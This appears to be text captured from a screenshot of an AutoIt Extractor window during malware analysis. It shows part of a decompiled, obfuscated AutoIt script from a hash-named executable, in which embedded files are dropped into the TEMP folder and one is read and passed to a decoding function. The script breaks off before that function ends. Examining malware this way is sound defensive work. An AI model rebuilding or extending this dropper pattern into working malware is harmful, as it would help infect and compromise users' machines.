 AutoIt Extractor
AutoIt3 Binary:
f52c30fec9a47bad942c0a757eb47fd67a46fcef29a78e4892a0a0e94.exe
Browse...
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
recomplete
supergroups
#NoTrayIcon
#AutoIt3Wrapper_Run_Au3Stripper=y
#AutoIt3Wrapper_Au3Stripper_Parameters=/m
o
FileInstall("recomplete", EnvGet("TEMP")
& "\recomplete", 0x1)
FileInstall("supergroups", EnvGet("TEMP")
& "\supergroups", 0x1)
$f30bvx43 = FileRead(FileOpen(EnvGet
("TEMP") & "\supergroups"))
$f30bvx43 = E30lZ($f30bvx43)
Func E30lZ($y33wbe9eue)
Local $i34hg80mrz5 = ""
For $t35oxeynqf = 0x1 To StringLen
Save Resource ...
Tag:
>>>AUTOIT SCRIPT<<<
Path:
C:\Users\Administrator\AppData\Local\AutoIt v3\Aut2Exe\autFA79.tmp.tok
Compressed Size:
69900 bytes
Creation Time:
Thu, May 02 2024, 03:40:19 PM
Decompressed Size:
314949 bytes
Last Write Time:
Thu, May 02 2024, 03:40:19 PM
Code Indented.